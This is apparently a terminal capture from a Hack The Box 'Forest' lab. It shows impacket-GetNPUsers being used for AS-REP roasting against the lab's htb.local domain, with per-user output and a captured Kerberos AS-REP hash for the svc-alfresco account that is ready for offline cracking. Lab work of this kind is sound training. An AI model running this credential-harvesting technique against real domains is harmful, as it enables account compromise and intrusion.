 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Forest]
└─# impacket-GetNPUsers htb.local/ -dc-ip forest.htb -request -usersfile users.txt
Impacket v0.11.0 - Copyright 2023 Fortra
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:da7ec4649bf848fadec5a3aecd41f55c$22c2ba7460a35fcb56529b7
7df946b6a602c08aa48aa3af781a97a0b0996ac19de0bccccd48d7da97d99a919a1e59bdc8306fb7c318ab4c64e27
48ae8714203d384f1abd475c2a5be3a1ba7be0f33dca69878d78d4cf4c29f4f756b16c1011cfd2c5d69e787527955
8de00f3d2544a0ff1205830e028ba109765d529a8e1a8b629a834ef36cd2019b971aa63d442404c05a22edfcf0289
a9ec07292c5b3ce5bed5b479104ecb15509464b23c2e0eb68332dd4fe76233b80cc2a2468e2a763ef0d077c2d401b
a9eb8
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set